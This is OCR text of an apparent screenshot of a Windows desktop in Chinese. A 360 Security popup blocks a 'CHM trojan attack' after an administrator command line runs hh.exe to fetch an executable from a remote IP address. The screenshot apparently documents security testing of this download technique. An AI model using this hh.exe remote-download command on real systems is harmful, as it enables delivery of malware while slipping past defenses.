 管理员: C:\Windows\system32\cmd.exe - hh.exe  http://47.104.140.102:8000/5mv0uso5...
C:\Users\Administrator>hh.exe http://47.104.140.102:8000/5mv0uso5qm17bc99.exe
未登录
查杀
电脑清理
系统修复
优化加速
功能大全
软件管家
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\hh.exe
风险内容：CHM木马攻击
拦截时间：2021.05.12 15:30
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒
允许程序运行
阻止程序运行 (30)
极智守护
源自360安全大脑
用360安全卫士
行为 6 次，今日已隔离 3 项
68%
595K/s
体检
ou...
Acunetix
1.ico
052306XW167
59082458[1].
abclite-206
abdr[1].txt
速浏
器
Proxy_Po...
2020年11
30日19时.
5mv0uso5qm17bc9p[1].exe 修改
应用程序
安全防护中心
1 天实时守护
360安全大脑
已连接
Win7盾甲
已开启
反勒索服务
弹窗过滤
桌面助手
驱动大师
搜索更多